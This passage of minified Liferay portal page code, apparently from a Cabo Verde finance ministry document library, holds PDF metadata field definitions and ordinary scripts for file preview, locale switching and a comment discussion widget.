"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:20126,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:66096,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"U3wj9wy9","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"CCQ2pPiV","name":"DublinCore_MODIFIED","value":"2019-10-08T09:48:28Z"},{"instanceId":"rc0aPOMg","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"QIExxhAp","name":"DublinCore_CREATED","value":"2019-10-08T09:48:28Z"},{"instanceId":"TljGkzvb",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"g02jyeVd","name":"HttpHeaders_LAST_MODIFIED","value":"2019-10-08T09:48:28Z"},{"instanceId":"lhj0vAd4","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"vDeoxaDa","name":"Office_CREATION_DATE","value":"2019-10-08T09:48:28Z"},{"instanceId":"cDMCs534","name":"Office_SAVE_DATE","value":"2019-10-08T09:48:28Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/20126/482205/Mapa4.15+MIOTH.pdf/e775699a-bf31-ce0f-4a46-89ba097f09ba?version\x3d1.0\x26t\x3d1571394682256\x26previewFileIndex\x3d",
boundingBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFile",contentBox:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileContent",currentPreviewImage:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileImage",imageListContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewImagesContent",maxIndex:1,
previewFileIndexNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileIndex",toolbar:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewToolbar"})).render()})();(function(){var $=AUI.$;var _=AUI._;var currentImage=A.one(".lfr-preview-file-image-current");if(currentImage&&(currentImage.get("complete")||currentImage.get("naturalWidth")))currentImage.setStyle("background-image","none")})();(function(){var $=
AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gbtw_0ReplyOnChange",function(html){Liferay.Util.toggleDisabled("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gbtw_postReplyButton0",html.trim()==="")});Liferay.provide(window,"gbtw_afterLogin",function(emailAddress,anonymousAccount){var form=
AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");form.fm("emailAddress").val(emailAddress);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form,!anonymousAccount)});Liferay.provide(window,"gbtw_deleteMessage",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var commentId=form.fm("commentId"+i).val();form.fm("gbtw_cmd").val("delete");form.fm("commentId").val(commentId);
_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"gbtw_hideEl",function(elId){AUI.$("#"+elId).css("display","none")});Liferay.provide(window,"gbtw_hideEditor",function(editorName,formId){var editor=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+editorName];if(editor)editor.destroy();gbtw_hideEl(formId)});Liferay.provide(window,"gbtw_onMessagePosted",function(response,refreshPage){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:portletRefreshed",
function(event){var randomNamespaceNodes=AUI.$('input[id^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"]');randomNamespaceNodes.each(function(index,item){var randomId=item.value;if(index===0)gbtw_showStatusMessage({id:randomId,message:"O seu pedido foi conclu\u00eddo com sucesso.",title:"Sucesso",type:"success"});var currentMessageSelector="#"+randomId+"message_"+response.commentId;var targetNode=AUI.$(currentMessageSelector);if(targetNode.length)location.hash=
currentMessageSelector})});if(!!response.commentId)Liferay.fire("messagePosted",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"483890",commentId:response.commentId,text:AUI.$('input[name^\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"]').val()});if(refreshPage)window.location.reload();else{var portletNodeId="#p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";var portletNode=A.one(portletNodeId);Liferay.Portlet.refresh(portletNodeId,
A.merge(Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{skipEditorLoading:true}),portletNode.refreshURLData||{}))}});Liferay.provide(window,"gbtw_postReply",function(i){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gbtw_postReplyBody"+i];var parentCommentId=form.fm("parentCommentId"+i).val();form.fm("gbtw_cmd").val("add");
form.fm("parentCommentId").val(parentCommentId);form.fm("body").val(editorInstance.getHTML());if(!themeDisplay.isSignedIn()){window.namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_";window.randomNamespace="gbtw_";Liferay.Util.openWindow({dialog:{height:450,width:560},id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_signInDialog",title:"Iniciar sess\u00e3o",uri:"https://www.mf.gov.cv/web/mf/orcamento?p_p_id\x3dcom_liferay_login_web_portlet_FastLoginPortlet\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26saveLastPath\x3dfalse\x26_com_liferay_login_web_portlet_FastLoginPortlet_mvcRenderCommandName\x3d%2Flogin%2Flogin"})}else{_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);
editorInstance.dispose()}});Liferay.provide(window,"gbtw_scrollIntoView",function(commentId){document.getElementById("gbtw_messageScroll"+commentId).scrollIntoView()});Liferay.provide(window,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage",function(form,refreshPage){var Util=Liferay.Util;form=AUI.$(form);var commentButtonList=form.find(".btn-comment");var cmd=form.fm("gbtw_cmd").val();var dataType=cmd==="add"||cmd==="update"?"json":null;form.ajaxSubmit({data:{doAsUserId:themeDisplay.getDoAsUserIdEncoded()},
beforeSubmit:function(){Util.toggleDisabled(commentButtonList,true)},dataType:dataType,complete:function(){Util.toggleDisabled(commentButtonList,false)},error:function(){gbtw_showStatusMessage({id:"gbtw_",message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},success:function(response){var exception=response.exception;if(!exception){Liferay.onceAfter("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",function(event){gbtw_onMessagePosted(response,
refreshPage)});Liferay.fire("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:messagePosted",response)}else{var errorKey="O seu pedido n\u00e3o foi conclu\u00eddo.";if(exception.indexOf("DiscussionMaxCommentsException")>-1)errorKey="O n\u00famero m\u00e1ximo de coment\u00e1rios foi atingido.";else if(exception.indexOf("MessageBodyException")>-1)errorKey="Por favor, introduza uma mensagem v\u00e1lida.";else if(exception.indexOf("NoSuchMessageException")>-1)errorKey="A mensagem n\u00e3o pode ser encontrada.";
else if(exception.indexOf("PrincipalException")>-1)errorKey="N\u00e3o tem as permiss\u00f5es necess\u00e1rias.";else if(exception.indexOf("RequiredMessageException")>-1)errorKey="N\u00e3o pode remover uma mensagem raiz que tenha mais do que uma resposta imediata.";gbtw_showStatusMessage({id:"gbtw_",message:errorKey,title:"Erro",type:"danger"})}}})});Liferay.provide(window,"gbtw_showEl",function(elId){AUI.$("#"+elId).css("display","")});Liferay.provide(window,"gbtw_showEditor",function(formId,options){if(!window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_"+
options.name])$.ajax("/c/portal/comment/discussion/get_editor?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",{data:Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",options),error:function(){gbtw_showStatusMessage({id:gbtw_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",type:"danger"})},success:function(data){var editorWrapper=
$("#"+formId+" .editor-wrapper");editorWrapper.html(data);Liferay.Util.toggleDisabled("#"+options.name.replace("Body","Button"),options.contents==="");gbtw_showEl(formId)}})});Liferay.provide(window,"gbtw_showPostReplyEditor",function(index){gbtw_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gbtw_"+"postReplyForm"+index,{name:"gbtw_"+"postReplyBody"+index,onChangeMethod:"gbtw_"+index+"ReplyOnChange",placeholder:"type-your-comment-here"});gbtw_hideEditor("gbtw_"+
"editReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gbtw_"+"editForm"+index);gbtw_showEl("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gbtw_"+"discussionMessage"+index)});window.gbtw_showStatusMessage=Liferay.lazyLoad("frontend-js-web/liferay/toast/commands/OpenToast.es",function(toastCommands,data){toastCommands.openToast(data)});Liferay.provide(window,"gbtw_showEditReplyEditor",function(index){var discussionId="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gbtw_"+
"discussionMessage"+index;var contents=$("#"+discussionId).html();gbtw_showEditor("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gbtw_"+"editForm"+index,{contents:contents,name:"gbtw_"+"editReplyBody"+index,onChangeMethod:"gbtw_"+index+"EditOnChange"});gbtw_hideEditor("gbtw_"+"postReplyBody"+index,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gbtw_"+"postReplyForm"+index);gbtw_hideEl(discussionId)});Liferay.provide(window,"gbtw_subscribeToComments",
function(subscribe){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var cmd="unsubscribe_from_comments";if(subscribe)cmd="subscribe_to_comments";form.fm("gbtw_cmd").val(cmd);_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form)});Liferay.provide(window,"gbtw_updateMessage",function(i,pending){var form=AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2");var editorInstance=window["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_gbtw_editReplyBody"+
i];var commentId=form.fm("commentId"+i).val();if(pending)form.fm("workflowAction").val("2");form.fm("gbtw_cmd").val("update");form.fm("commentId").val(commentId);form.fm("body").val(editorInstance.getHTML());_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_sendMessage(form);editorInstance.dispose()})})();(function(){var $=AUI.$;var _=AUI._;var discussionContainer=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer");var popover=
(new A.Popover({constrain:true,cssClass:"lfr-discussion-reply",position:"top",visible:false,width:400,zIndex:Liferay.zIndex.OVERLAY})).render(discussionContainer);var handle;var boundingBox=popover.get("boundingBox");discussionContainer.delegate("click",function(event){event.stopPropagation();if(handle){handle.detach();handle=null}handle=boundingBox.once("clickoutside",popover.hide,popover);popover.hide();var currentTarget=event.currentTarget;popover.set("align.node",currentTarget);popover.set("bodyContent",
